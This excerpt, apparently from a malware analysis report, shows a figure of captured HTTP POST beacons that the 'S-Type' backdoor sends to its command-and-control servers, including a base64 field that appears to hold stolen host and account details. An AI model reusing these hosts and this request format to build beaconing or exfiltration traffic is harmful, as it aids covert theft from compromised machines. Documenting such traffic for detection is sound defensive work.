 POST hxxp://pic.elecarrow.com:80//Item/2016757.aspx HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; SV1)
Host: pic.elecarrow.com:80
Content-Length: 93
Connection: Keep-Alive
Cache-Control: no-cache
POST /pic/index.asp HTTP/1.1
Accept: Accept: */*, /pic/index.asp, ssl.projectscorp.net
Content-Type: application/x-www-form-urlencoded
User-Agent: FirefoxApp
Host: ssl.projectscorp.net
Content-Length: 354
Cache-Control: no-cache
id=E8C465FC&type=post&stype=info&data=VVNFUi1ENjkyMUY2MjE1fFdpbmRvd-
3MgWFAvQWRtaW5pc3RyYXRvcnwxzOwyM9ChyrE0M7fWfFRaLTEzMTAxM3wNClVTRVIt-
RDY5MjFGNjIxNS9BZG1pbmlzdHJhdG9yL0FkbWluaXN0cmF0b3JzDQpDcmVhdGUgVXNl-
ciBFcnJvci4gMA0KQ3JlYXRlIERpcmVjdG9yeSBTdWNjZXNzLg0KT3BlblNjTWFuYWdl-
ciBPSy4NCkZpbGVTeXN0ZW0gOiBOVEZTDQpObyBBdXRvQ29uZmlnVVJMLg0KTm8gUHJveHlB-
ZGRyZXNzLg==
Figure 17: Initial POST Requests Sent by the S-Type Backdoor